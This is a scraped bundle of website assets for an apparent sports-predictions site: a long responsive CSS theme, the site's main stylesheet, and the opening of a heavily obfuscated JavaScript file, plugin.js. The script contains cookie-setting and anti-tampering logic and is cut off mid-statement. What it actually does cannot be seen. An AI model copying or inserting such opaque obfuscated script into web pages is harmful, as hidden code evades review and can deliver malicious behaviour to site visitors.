    .slider-sections-area3 #slider-images ul li .single-slide .button a {
        margin: 0 10px;
        width: 140px;
        height: 40px;
        line-height: 40px;
    }
    .testimonil-section-page .slick-current::after {
        box-shadow: 3px 0 2px #666;
        right: -38px;
    }
    .testimonil-section-page .slick-current::before {
        left: -25px;
        box-shadow: -3px 0 2px #666666;
        border-radius: 3px 0 0 3px;
    }
    .single-blog-details .like-section .col-sm-4{
        margin-bottom: 30px;
    }
    .single-blog-details .like-section .col-sm-4:last-child{
        margin-bottom: 0;
    }
    .testimonil-section-page .slick-list.draggable {
        padding-left: 0 !important;
    }
    .single-blog-details blockquote {
        padding: 16px 25px 20px 63px;
        font-size: 16px;
    }
    .single-blog-details .share-section2 .share-link,
    .single-blog-details .share-section .share-link1 {
        float: none;
        margin-top: 15px;
    }
    .shipping-area .product-list table tr td i,
    .shipping-area .product-list table tr td img{
        margin: 0 auto;
    }
    .shipping-area .product-list table tr td .prize,
    .shipping-area .product-list table tr td .order-pro,
    .shipping-area .product-list table tr td .des-pro,
    .shipping-area .product-list table tr td{
        padding: 0;
        text-align: center;
        margin: 0;
    }
    .shipping-area .product-list table tr td .des-pro h4{
        margin-bottom: 5px;
    }
    .shipping-area .product-list table tr {
        padding: 30px 0;
    }
    .shipping-area .product-list table tr td{
        margin-bottom: 20px;
    }
    .shipping-area .product-list table tr td:last-child{
        margin-bottom: 0;
    }
    .single-product-page .single-product-area .single-product-nav {
        max-width: 286px;
        margin-left: 18px;
    }
    .champion-section-area .club-sidebar{
        text-align: center;
        margin-bottom: 40px;
    }
    .squad-list .list-item .list-text {
        padding: 20px 0 0;
    }
    .contact-page-section #googleMap {
        height: 380px;
    }
    .our-team-section .best-player{
        margin-top: 40px;
        margin-bottom: 15px;
    }
    .slider-main.slider-section4 .time_circles > div span {
        font-size: 18px !important;
    }
    .slider-main.slider-section4 .time_circles > div h4{
        font-size: 7px !important;
    }
    .rs-team-single-section .rs-team-single-image .player-info .player-title {
        font-size: 25px;
    }
}

/* Mideo Medium devices max 590px */
@media only screen and (max-width: 590px) {
    .rs-blog .col-xs-6,
    .single-blog-details .col-xs-6{
        width: 100%;
        float: non;
    }
    .slider-main .btm-date, 
    .slider-section2 .btm-date {
        display: none;
    }
    .slider-main .btn-slider, 
    .slider-section2 .btn-slider {
        margin-top: 20px;
    }
    .slider-main.slider-section4 .slider-text .CountDownTimer {
        margin: 10px auto 5px;
        max-width: 300px;
    }
    .slider-main.slider-section4 .slider-text h1 {
        font-size: 20px;
    }
    .gallery-section-area .grid .grid-item::before, 
    .gallery-section-area #gallery-items .grid-item::before, 
    .gallery-section-area .grid .single-gallery::before, 
    .gallery-section-area #gallery-items .single-gallery::before {
        bottom: -150px;
    }
    .gallery-section-area .grid .grid-item::after, 
    .gallery-section-area #gallery-items .grid-item::after, 
    .gallery-section-area .grid .single-gallery::after, 
    .gallery-section-area #gallery-items .single-gallery::after {
        top: -150px;
    }
    .slider-section2 .innner-slider .btn-slider a {
        padding: 7px 25px;
    }
    .logo img{
        max-height: 120px;
    }
    .breking-new-area .breking-new {
        font-size: 14px;
    }
    .breking-new-area .news-dsc {
        padding-left: 10px;
        font-size: 12px;
    }
    .slider-sections-area3 #slider-carousel ul li {
        width: 120px !important;
    }
    .title-bg {
        font-size: 20px;
        margin-bottom: 35px;
    }

    .champion-section-area .champion-inner{
        display: block;
    }
    .champion-section-area .champion-inner .col-sm-2{
        display: block;
        width: 100%;
    }
    .champion-section-area .champion-inner .col-sm-10 {
        display: block;
        background: #fff;
        width: 100%;
    }
    .champion-section-area .point-menu{
        text-align: center;
    }
    .champion-section-area .point-menu li {
        padding: 0 4px;
        line-height: 50px;
    }
    .testimonil-section-page .slick-current:after ,
    .testimonil-section-page .slick-current:before {
        display: none;
    }
    .testimonil-section-page .slick-current{
        border-radius: 5px;
    }
    .rs-history-area .history-innner .tabs-menu li a {
        font-size: 20px;
        padding: 15px 10px;
        width: 110px;
    }
    .testimonil-section-page .slick-current .author-info p {
        padding: 0 10px;
        color: #111111;
    }
    .single-blog-details blockquote {
        font-size: 14px;
    }
    .checkout-price, .coupon-fields .apply-coupon {
        float: none;
    }
    .rs-point-table .tab-content table .team-name {
        width: 200px;
    }
    .rs-point-table .point-menu li {
        padding: 0 25px 15px 0;
    }
    .single-product-page .single-price-info {
        margin-bottom: 20px;
    }
    .single-product-page .product-description ul.nav-menus {
        margin: 30px 0 15px;
        padding-bottom: 18px;
    }
    .rs-breadcrumbs .page-title {
        font-size: 26px;
    }
    .world-cup-page .list-three table tr td:last-child {
        width: 165px;
    }
    .champion-section-area .champion-inner::before, 
    .champion-section-area .champion-inner::after {
        width: 93.5%;
    }
    .videos-icon {
        width: 84px;
        height: 84px;
    }
    .videos-icon a {
        font-size: 35px;
        line-height: 70px;
        height: 70px;
        width: 70px;
    }
}

/* Mobile devices min 480px */
@media only screen and (min-width: 480px) {
    .world-cup-page .match-summary.list-two table tr td,
    .world-cup-page .match-summary.list-one table tr td{
        width: 25%;
    }
}

/* Small Medium devices */
@media only screen and (max-width: 480px) {
    .team-inner-page .col-xs-6,
    .single-product-page .our-products-section .col-xs-6,
    .our-products-page .col-xs-6,
    .clicent-logo-section .col-xs-6,
    .gallery-section-page2 .col-xs-6{
        width: 100%;
        float: none;
    }
    .rs-blog .single-blog-slide {
        min-height: auto;
    }
    .slider-section2 .item::before,
    .slider-section2 .innner-slider .layer-big-image,
    .hidden-420{
        display: none;
    }
    .clicent-logo-section .single-logo{
        max-width: 250px;
        margin: 0 auto;
    }
    .slider-section2 .col-sm-offset-6{
        width: 100%;
    }
    .slider-section2 .col-sm-offset-6{
        margin-left: 0;
    }
    .slider-main.slider-section4 .slider-text h1 {
        font-size: 16px;
    }
    .slider-section4 .btn-slider {
        margin-top: 10px;
    }
    .rs-breadcrumbs img {
        min-height: 150px;
    }
    .gallery-section2 .col-xs-6,
    .slider-main .col-xs-8{
        width: 100%;
    }
    .container {
        padding-right: 15px;
        padding-left: 15px;
    }
    .slider-images ul.slides li img,
    .full-section-banner .banner-sections img,
    .slider-main .owl-carousel .owl-item img, 
    .slider-section2 .item img{
        min-height: 200px;
    }
    .header-top-area .header-top-left ul li:last-child {
        margin-left: 10px;
    }
    .header-top-area .social-media-area .log {
        margin-left: 0;
    }
    .header-top-area .social-media-area ul li a {
        margin-right: 6px;
    }
    .header-top-area .social-media-area ul li a ,
    .header-top-area .social-media-area .log a, 
    .header-top-area .social-media-area .sign a {
        font-size: 13px;
    }
    .slider-main .dsc .btn-slider a, 
    .slider-section2 .dsc .btn-slider a, 
    .slider-main .dsc .btn-slider .btn1, 
    .slider-section2 .dsc .btn-slider .btn1 {
        padding: 5px 12px;
        margin: 0 5px;
        font-size: 12px;
    }
    .slider-main .dsc h2, .slider-section2 .dsc h2, 
    .slider-main .dsc h1, .slider-section2 .dsc h1 {
        font-size: 20px;
        line-height: 25px;
    }
    .today-match-teams .today-score .today-match-team, 
    .today-match-teams .today-score .today-final-score, 
    .today-match-teams .today-score .today-match-team {
        display: block;
        margin: 0 auto;
        width: 100%;
    }
    .today-match-teams .today-score .today-final-score{
        margin: 30px auto;
    }
    .today-match-teams .today-score .today-final-score h4{
        margin: 10px;
    }
    .point-list table.point-table th, 
    .point-list table.point-table td,
    .today-match-teams .today-results-table tr td {
        padding: 7px 12px;
        font-size: 13px;
    }
    .latest-news .small-news .news-img, 
    .latest-news2 .small-news .news-img {
        float: none;
        margin-right: 0;
        margin-bottom: 10px;
    }
    .latest-news .small-news + .small-news, 
    .latest-news2 .small-news + .small-news{
        margin-top: 30px;
    }
    .our-history-sections .history-innner .about-history .single-about span{
        font-size: 18px;
    }
    .video-section-area .video-inner h2{
        font-size: 15px;
    }
    .slider-main .slider-text {
        margin-top: 5px;
        line-height: 20px;
    }
    .slider-section2 .innner-slider .inner-dsc {
        margin-bottom: 10%;
        text-align: center;
    }
    .slider-section2 .innner-slider .inner-dsc h1 {
        color: #fff;
        font-size: 18px;
    }
    .banner-sections .banner-text-area .banner-innner h1{
        font-size: 16px;
        line-height: 16px;
        margin-bottom: 25px;
    }
    .round-btn{
        padding: 8px 36px 5px 36px;
    }
    .slider-sections-area3 #slider-carousel ul li {
        width: 85px !important;
    }
    .slider-sections-area3 #slider-images ul li .single-slide h1 {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    .slider-sections-area3 #slider-images ul li .single-slide .button a {
        margin: 0 5px;
        width: 115px;
        height: 30px;
        line-height: 30px;
    }
    .slider-sections-area3 #slider-images ul li .single-slide h1 {
        font-size: 15px;
        line-height: 25px;
        margin-bottom: 15px;
    }
    .upcoming-section4.upcoming-section4 {
        padding-top: 90px;
    }
    .slider-sections-area3 #slider-carousel {
        bottom: -30px;
    }
    .rs-history-area .history-innner .tabs-menu li a {
        font-size: 14px;
        width: 75px;
        margin: 0 5px;
    }
    .rs-history-area .history-innner .tabs-menu li a i {
        margin-bottom: 6px;
    }
    .rs-history-area .history-innner .position {
        float: none;
        width: auto;
        margin-bottom: 25px;
    }
    .rs-history-area .history-innner .president-info .signature {
        float: none;
        text-align: center;
    }
    .single-blog-details .author-comment ul li:nth-child(2) {
        margin-left: 0;
    }
    .rs-point-table .point-menu li{
        padding-right: 20px;
    }
    .rs-point-table .tab-content table tr td:first-child {
        padding-left: 0;
        width: auto;
    }
    .rs-point-table .tab-content table tr td {
        width: auto; 
        border: 1px solid #e1e1e1;
        font-size: 12px;
        padding: 3px;
    }
    .rs-point-table .tab-content table tr{
        margin-bottom: 25px;
    }
    .rs-point-table .tab-content table tr:first-child,
    .rs-point-table .tab-content table tr:last-child{
        margin-bottom: 0;
    }
    .rs-point-table .tab-content table{
        border-left: 0;
        border-right: 0;
    }
    .rs-point-table .tab-content table tr{
        border-top: 1px solid #e1e1e1;
        border-left: 1px solid #e1e1e1;
        border-right: 1px solid #e1e1e1;
    }
    .world-cup-page .match-summary table tr td {
        font-size: 11px;
    }
    .world-cup-page .list-three table tr td:last-child {
        width: 100px;
    }
    .gallery-section-page2 .single-gallery:after{
        top: 0.5px;
    }
    .club-sidebar .club-details h2.title-bg {
        font-size: 18px;
    }
    .champion-section-area .rs-count .rs-counter-list h3,
    .club-sidebar .club-details ul li strong {
        font-size: 16px;
    }
    .club-sidebar .club-details ul li span {
        font-size: 14px;
    }
    .squad-list .list-item .image {
        width: 15%;
    }
    .squad-list .list-item .list-text {
        width: 85%;
    }
    .squad-list .list-item .list-text .designation {
        width: 40%;
    }
    .squad-list .list-item .list-text .name {
        width: 50%;
    }
    .squad-list .list-item .list-text .name h4 {
        font-size: 14px;
    }
    .club-sidebar .club-details ul li {
        width: 100%;
        float: none;
    }
    .champion-section-area .point-menu li{
       padding-right: 14px;
    }
    .champion-section-area .champion-inner .champion-details {
        padding: 15px;
    }
    .champion-section-area .champion-inner .champion-logo {
        padding: 10px 0 0;
    }
    .champion-section-area .champion-inner .champion-details .year-details h3 {
        font-size: 14px;
        line-height: 20px;
    }
    .champion-section-area .champion-inner .champion-details .champion-year {
        font-size: 25px;
    }
    .champion-section-area .champion-inner::before, 
    .champion-section-area .champion-inner::after {
        width: 90.5%;
    }
    .default-pagination ul{
        padding: 20px 0;
    }
    .default-pagination ul li{
        display: block;
        padding: 0;
    }
    .default-pagination ul li a,
    .default-pagination ul li:first-child a, 
    .default-pagination ul li:last-child a {
        margin: 0 auto;
    }
    .contact-page-section #googleMap {
        height: 300px;
    }
    .slider-main .dsc .btn-slider .btn2{
        padding: 5px 30px;
    }
    .rs-point-table .point-menu li{
        padding-right: 18px;
    }
    .champion-section-area .point-menu li a,
    .rs-point-table .point-menu li a,
    .header-top-area .header-top-left ul li a,
    .footer-bottom .copyright p{
        font-size: 13px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://hostpredict.com/css/main.css?version=3yGSrQ7z4Jp6JKLDWGYq1x87lb1YrPvVKihup3ziIsZ4YTaKFyfV7Np8
body_size: 2837
content:
@import url('https://fonts.googleapis.com/css2?family=Fira+Sans:display=swap');
@import url('https://fonts.googleapis.com/css2?family=Ubuntu:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Ubuntu:wght@300&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Audiowide&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Josefin+Sans&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Texturina:opsz,wght@12..72,200;12..72,300;12..72,400;12..72,500;12..72,600;12..72,700;12..72,800;12..72,900&display=swap');

.justify-content-center {
  display: flex;
  justify-content: center;
}

a {
  color: #fe0581;
  text-decoration: none;
  background-color: transparent;
}

.text-green {
  color: #057f3d !important;
}

.bg-green {
  background: #057f3d !important;
}

.bg-pink {
  background: #fac013 !important;
}

.text-pink {
  background: #fac013 !important;
}

.btn.bg-green:hover {
  background: #6be890 !important;
}

.btn.bg-pink:hover {
  background: #ef5aa4 !important;
}

@media(min-width:600px) {
  h1.text-white.header-text-banner-big {
    line-height: 40px;
    font-size: 61px;
  }

  h1.text-white.header-text-banner-big>span.text-green {
    font-size: 35px;
  }
}

h2,
h3,
h4,
h5,
h6 {
  font-family: 'Texturina', sans-serif;
}

.bg-dark {
  background: #057f3d !important;
}

@media (max-width: 978px) {
  .header-text-banner-big {
    font-size: 27px !important;
    line-height: 29px;
  }

  .btn {
    font-size: 13px;
  }

  .banner-cl {
    padding: 54px 6px 0px 6px;
  }

  .header-text-banner-small {
    font-size: 13px;
    line-height: 15px;
  }

  .navbar {
    position: fixed;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0.1rem 0.4rem;
  }

  .table>thead>tr>th,
  .table>tbody>tr>th,
  .table>tfoot>tr>th,
  .table>thead>tr>td,
  .table>tbody>tr>td,
  .table>tfoot>tr>td {
    padding: 3px 2px !important;
  }

  .nopaddingsmall {
    padding: 0px !important;
  }

  .hideSM {
    display: none;
  }

  .hideLG {
    display: block !important;
  }
}

.hideLG {
  display: none;
}

@media(min-width:600px) {
  .black_bar {

    margin: 0px 0px 8px 0px !important;
  }
}

@media only screen and (max-width: 981px) and (min-width: 200px) {
  .container-bg {
    padding: 0px;
  }

  .justify-content-center {
    display: block !important;
  }
}

.btn-success {
  color: #fff;
  background-color: #145c2d !important;
  border-color: #145b2c;
}

.btn-info {
  color: #fff;
  background-color: #030e20 !important;
  border-color: #336799;
}

.alert-danger {
  background-color: #f2dedeb3;
  border-color: #ebccd19e;
  color: #fbf6f3;
}

.alert {
  padding: 6px;
  margin-bottom: 20px;
  border: 1px solid #057f3d 40;
  border-radius: 4px;
  text-align: center;
}

.alert-warning {
  /* background-color: #ffffff; */
  border-color: #ffffff;
  font-size: 13px;
  color: #057f3d;
  margin: 0px 6px;
  margin-bottom: 12px;
}

.log-a:hover {
  color: black !important;
}

.well {
  min-height: 20px;
  padding: 19px 9px !important;
}

.footer-section {
  background-color: #057f3d !important;
  color: #afb0b2;
  border-top: 2px solid #969988;
}

.footer-section .footer-title:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -2px;
  height: 2px;
  width: 50px;
  background-color: #fac013;
}

.footer-section .footer-top {
  padding: 100px 0 95px;
  padding-bottom: 13px;
}

.bg-success {
  background-color: #fffdfd00;
  color: white;
  border-bottom: 1px solid red;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-top {
    padding: 25px 0;
  }

  .navbar-light .navbar-nav .nav-link {
    margin-left: 0px !important;
  }
}

.black_bar {
  text-align: center;
  color: #fac013;
  background: #0e0e0e;
  padding: 15px;
  border-left: 10px solid #057f3d;
  /* font-family: 'Audiowide'; */
  text-transform: uppercase;
  font-size: 19px !important;
  font-weight: 700 !important;
  /* border-bottom: 1px dashed; */
  margin-bottom: 7px;
  margin: 0px 17px 8px 17px;
}

h3 {
  font-size: 24px;
  font-weight: 600;
}

.btn-success {
  color: #fff;
  background: #003333;
}

.btn-blue-light {
  background: #336799 !important;
  border: 1px solid #336799 !important;
}

.navbar-light .navbar-nav .nav-link {
  color: #ffffff;
  margin-left: 45px;
  font-weight: 900;
  font-weight: 900;
}

.btn-warning {
  color: #f8f9fa;
  background-color: #89690c;
  border-color: #89690c;
}

.btn-success:hover {
  color: #fff;
  background-color: #1ba149 !important;
  border-color: #1ba149;
}

.btn-blue-light:hover {
  background: #1b8dfb !important;
  border: 1px solid #1b8dfb !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
  border-bottom: 2px solid #fac013;
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link {
  color: #fac013;
  /* border-bottom: 1px solid; */
}

.table>thead>tr {
  background-color: #057f3d !important;
  text-align: center;
  color: white;
}

.banner-cl {
  background: #021a42f2;
}

body {
  /* font-family: 'Ubuntu', sans-serif; */
  font-size: 14px;
  margin: 0;
  color: #111705;
  overflow-x: hidden;
  background-color: #ffffff;
}

.breadcum {
  padding-top: 102px;
}

.border-bottom {
  /* border-bottom: 2px dotted green !important; */
  margin-bottom: 22px;
}

.well {
  min-height: 20px;
  padding: 0px 0px !important;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 5%);
  box-shadow: inset 0 1px 1px rgb(0 0 0 / 5%);
  background: linear-gradient(180deg, #057f3d, #057f3d);
  color: white;
}

.pricing {
  text-align: center;
}

.new-card {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  box-sizing: border-box;
  border-radius: 15px;
  margin-bottom: 20px;
}

.wp-post-image {
  border-radius: 15px 15px 0 0 !important;
  width: 100% !important;
}

.blog-title-wrap {
  padding: 20px;
  padding-bottom: 0px;
}

.blog-title-wrap p {
  color: #057f3d;
  font-size: 16px;
  line-height: 20px;
}

.blog-img-wrap {
  padding: 0px 26px;
  padding-right: 8px;
}

.blog-img-wrap>a>img {
  height: 90px;
  width: 170px;
  border-radius: 5px;
}

.blog-btn {
  background: #ffffff;
  border: 1px solid #000000;
  box-sizing: border-box;
  border-radius: 50px;
  padding: 7px 15px;
  color: #1a1c1a;
}

.blog-title-wrap>h3 {
  margin-top: 3px;
}

.p-1 {
  padding: 4px;
}

.border-right-dt {
  border-right: 2px solid #ffffff;
}

.border-left-dt {
  border-left: 2px solid #ffffff;
}

@media (max-width: 978px) {
  .wp-post-image {
    border-radius: 15px 0 0 15px !important;
    max-height: 120px !important;
  }

  .blog-title-wrap p {
    font-size: 16px !important;
    line-height: 21px !important;
    margin-bottom: 7px;
  }

  .border-right-dt {
    border-right: 0px;
  }

  .border-left-dt {
    border-left: 0px;
  }

  .blog-title-wrap {
    /* padding: 20px; */
    padding: 0px 5px 8px 14px;
  }

  .blog-title-wrap {
    max-height: 117px !important;
    overflow: hidden !important;
    /* display: flex; */
    justify-content: center;
    align-items: center;
  }

  .blog-title-wrap>h3 {
    margin-top: 0px;
  }

  .blog-img-wrap>a>img {
    height: 80px;
    /* width: 94px; */
  }

  .p-1 {
    padding: 1px;
  }

  .no-margin-0 {
    margin: 0px !important;
  }
}

.widget-title {
  /* position: absolute; */
  left: 0;
  top: 2px;
  text-align: center;
  margin-bottom: 0;
  z-index: 999;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 20px;
  width: 100%;
  color: #fff;
}

.navbar-light .navbar-toggler {
  color: rgb(27 147 43 / 50%);
  border-color: rgb(0 0 0 / 0%);
}

.widget-title>span {
  background: #84151b;
  padding: 10px 40px 10px 20px;
  display: inline-block;
  -webkit-transform: skew(-15deg);
  -moz-transform: skew(-15deg);
  -o-transform: skew(-15deg);
  -ms-transform: skew(-15deg);
  transform: skew(-15deg);
  position: relative;
}

.widget-title>span:before {
  content: '';
  position: absolute;
  top: 15px;
  right: 20px;
  display: block;
  -webkit-transform: skew(15deg);
  -moz-transform: skew(15deg);
  -o-transform: skew(15deg);
  -ms-transform: skew(15deg);
  transform: skew(15deg);
  font-size: 15px;
}

.widget-title>span:after {
  content: '';
  position: absolute;
  border-left: 5px solid transparent;
  border-right: 2px solid transparent;
  border-top: 10px solid #333;
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  left: -6px;
  margin-left: 0;
  -webkit-transform: skew(15deg);
  -moz-transform: skew(15deg);
  -o-transform: skew(15deg);
  -ms-transform: skew(15deg);
  transform: skew(15deg);
}

.title-bgg {
  position: relative;
  font-size: 24px;
  color: #111111;
  display: inline-block;
  text-transform: capitalize;
  margin-bottom: -44px;
  font-weight: 600;
  font-family: quantico, cursive;
  width: 100%;
  line-height: 17px;
  padding-bottom: 10px;
  height: 37px;
  background: #261914;
}

.well>p {
  margin: 0 0 4px;
}

.padding-50 {
  padding-top: 80px;
}

.btn-green {
  background: #f8f9fa00;
  color: white;
  border: 1px solid #f8f9fa;
}

.btn-green:hover {
  background: #057f3d;
  color: white;
  /* border: 1px solid #057f3d ; */
}

@media (max-width: 978px) {

  .btn-red,
  .btn-green {
    font-size: 12px;
  }

  .padding-top-39 {
    padding-top: 49px;
  }
}

.card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  box-shadow: 3px 4px 4px 3px #ffffff;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  margin-bottom: 8px;
}

.plan-name {
  background: white;
  height: 55px;
  /* border-bottom-left-radius: 44px; */
  /* border-bottom-right-radius: 44px; */
  display: flex;
  text-align: center;
  font-family: 'Fira Sans';
  align-items: center;
  justify-content: space-around;
  font-size: 19px;
  color: #fac013;
}

.table td,
.table th {
  padding: 0.5rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table {
  width: 100%;
  /* margin-bottom: 1rem; */
  font-size: 13px;
  color: #212529;
  /* font-weight: 600; */
}

/* .table-striped tbody tr:nth-of-type(odd) {
  background-color: #ffffff;
} */

.table-striped tbody tr:nth-of-type(even) {
  background-color: #ffffff;
}

.logo_image {
  height: 33px;
  width: auto;
}

@media (max-width: 978px) {
  .logo_image {
    height: 33px;
    width: auto;#fac013
  }
}

.navbar-light .navbar-nav .nav-link:hover {
  color: #fac013;
  /* border-bottom: 1px solid; */
  transition: border-color 0.3s ease-in-out;
}

@media (max-width: 768px) {

  .container,
  .container-md,
  .container-sm {
    max-width: 100%;
  }

  .black_bar {

    padding: 14px;
  }
  .tips-spacing {
    padding: 19px 0px!important;
}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {
  padding: 8px 2px !important;
}
}

.header-font-audio {
  box-shadow: 0px 3px 3px -2px #2f3690;
  border-bottom-right-radius: 49px;
  border-bottom-left-radius: 64px;
}

.form-control-lg {
  height: 37px;
  padding: 0.2rem 1rem;
  font-size: 18px;
}

.header-font-audio {
  font-size: 18px;
}

.alert h5 {
  font-size: 13px;
  font-weight: 400;
  color: white;
}

@media (max-width: 380px) {
  .breadcum {
    text-align: center;
    font-size: 22px !important;
    padding-bottom: 7px;
  }

  .price-head {
    font-size: 15px !important;
    padding-top: 5px !important;
    font-weight: 400;
    padding-bottom: 6px;
  }

  @media(max-width:600px) {
    .header-text-banner-big {
      font-size: 27px !important;

      /* margin-top: 62px; */
    }

    h1.text-white.header-text-banner-big {
      line-height: 38px;
      font-size: 45px !important;
    }

    h1.text-white.header-text-banner-big>span.text-green {
      font-size: 25px;
      line-height: 2px;
  
    }

    .nopaddingsmall {
      padding: 0px !important;
    }

    .nopaddingrightsmall {
      padding-right: 0px !important;
    }

    .nopaddingleftsmall {
      padding-left: 0px !important;
    }
  }
}


/* INVESTMENT BAR */

.investment-bar-first {
  background: linear-gradient(rgb(0 0 0 / 82%) 100%, rgb(0 63 62)100%), url(../images/stadium.jpg);
  background-repeat: no-repeat;
  background-size: cover;
}

.btn {
  background: linear-gradient(45deg, #057f3d 26%, #28a745 83%);
  background: white;
  border: 1px solid #057f3d;
  color: #057f3d;
}

.page-item.active .page-link {

  color: #fff;
  background-color: #057f3d;
  border-color: #057f3d;
}

.page-link {

  color: #fac013;

}

.td-block-title {
  text-align: center !important;
  color: #057f3d;
  font-size: 2rem;
  margin-bottom: 5px;
  font-family: 'Texturina';
}

.icon-bar-1 {
  width: 24px;
}

.icon-bar {
  background-color: #fff;
}

.icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  margin-bottom: 5px;
  border-radius: 1px;
}

.fixed-top {

  border-bottom: 2px solid #28a745;
}

/* 
body > .container {
  background-color: #ffffff!important;
}
.container-bg {
  background: #ffffff!important;
} */
.login-btn-ss {
  background: white;
  padding: 5px;
}

.navbar-light .navbar-nav .nav-link {

  font-weight: 500;
  text-transform: uppercase;
}

.btn-warning {
  background: #fac013;
  color: #050605;
}

.text-warning {
  color: #fac013 !important;
}


.bg-dark {
  background: #000000 !important;
}

.footer-section {
  background-color: #030605 !important;

}

.footer-section .footer-title {

  border-bottom: 2px dotted #999;
  color: #fff;
}


.alert-warning {
  /* background-color: #ffffff; */
  border-color: #ffffff;
  font-size: 13px;
  color: #3e5046;
  font-weight: 100;
  margin: 0px 6px;
  margin-top: 12px;
  margin-bottom: 12px;
}

.alert {
  padding: 6px;
  margin-bottom: 20px;

}

.alert-warning {
  background-color: #ffffff5e;
  border-color: #faebcc;

  color: #3d0604;
}

a.text-danger.login-btn-ss.nav-link.btn {
  background: linear-gradient(45deg, #000000 26%, #28a745 83%);
}

--- FILE ---
content_type: text/javascript
request_url: https://hostpredict.com/script/plugin.js
body_size: 3544
content:
(function(a,b){function K(a,b,c,d){return rf(b- -0x1,a);}function L(a,b,c,d){return rf(a- -0x49,b);}var c=a();while(!![]){try{var d=parseInt(K(0xd7,0xf6,0xeb,0xd5))/(-0x518+0x2*-0x1355+0x2bc3)*(parseInt(L(0x97,0x72,0x9c,0x93))/(0x703+0x295*-0x1+-0x46c))+-parseInt(K(0xbf,0xcf,0xf3,0xc4))/(-0x14c8+0x3*-0xcb9+0x3af6*0x1)*(parseInt(K(0x106,0x115,0x12c,0xed))/(-0x4*0x67+-0x25d5+0x2775))+parseInt(K(0x104,0xf8,0x109,0x10a))/(-0x1*0x1f8+0x30f*-0x7+0x1766)+-parseInt(K(0x11f,0xfb,0xe1,0x10d))/(0x1703+0xdd2+-0x24cf)+parseInt(L(0xd9,0xfd,0xf6,0xb8))/(-0xb17*0x1+0x2*0xaf9+-0xad4)+-parseInt(K(0xfc,0xec,0xf5,0xf1))/(-0x29e*-0x3+0x14d2+-0x8d*0x34)*(-parseInt(K(0x111,0xf3,0xe1,0x116))/(-0x1*0x1241+0xf39+-0x311*-0x1))+-parseInt(K(0xc5,0xdb,0x102,0xf9))/(-0xf1*-0x1d+-0x1f*-0x13a+-0x1b*0x26b);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(re,-0x71c9+0x569af*-0x1+0xb8cb4));var rC=(function(){var b={};b[M(-0x95,-0x71,-0x7e,-0x98)]=N(0x57,0x37,0x75,0x4c)+'+$',b[N(0x56,0x3a,0x7b,0x2d)]=function(e,f){return e+f;};function M(a,b,c,d){return rf(d- -0x1a7,a);}b[M(-0x8c,-0x87,-0xdc,-0xaf)]=';\x20expires=',b[N(0x7e,0xa1,0x56,0x9a)]=function(e,f){return e!==f;},b[N(0xa8,0xcf,0xa1,0x97)]=M(-0xf2,-0xfa,-0xd4,-0xd2),b[M(-0x93,-0xc5,-0x83,-0xaa)]=M(-0x86,-0x8e,-0x76,-0x88),b[M(-0x7e,-0xab,-0x86,-0x92)]=function(e,f){return e!==f;};function N(a,b,c,d){return rf(a- -0x7c,c);}b[M(-0xb4,-0xc5,-0xd8,-0xc4)]=M(-0x8a,-0x6d,-0x7f,-0x86);var c=b,d=!![];return function(e,f){function P(a,b,c,d){return N(b- -0x283,b-0x20,c,d-0x168);}function O(a,b,c,d){return M(b,b-0x1c5,c-0x1b4,d-0x127);}if(c['sqiic'](c['UaZtL'],O(0x94,0xc1,0x87,0xa1)))return c[O(0xa4,0x8e,0xca,0xa5)]()[P(-0x21a,-0x230,-0x25a,-0x251)](c[O(0x97,0xb1,0x89,0x8f)])[O(0x80,0x90,0xc5,0xa5)]()['constructo'+'r'](d)[P(-0x23d,-0x230,-0x258,-0x217)](c['UKtMC']);else{var g=d?function(){function R(a,b,c,d){return P(a-0x59,d-0x226,b,d-0x15c);}function S(a,b,c,d){return O(a-0x1d5,c,c-0xc3,b-0x234);}var i={'CVdnv':function(k,l){function Q(a,b,c,d){return rf(d- -0x34f,a);}return c[Q(-0x284,-0x28e,-0x285,-0x27d)](k,l);},'Anucg':function(k,l){return k*l;},'UUohu':function(k,l){return k*l;},'QpGjL':c[R(0x16,0x1e,0x33,0x1f)]};if(c['iFUgq'](c[S(0x2ca,0x2d8,0x2d7,0x2eb)],c[S(0x2e5,0x2d8,0x304,0x2ed)]))return 0x92*0x3b+-0xfe7*0x2+-0x2*0xec;else{if(f){if('uEWrs'!==c['YhpZJ']){var m=new 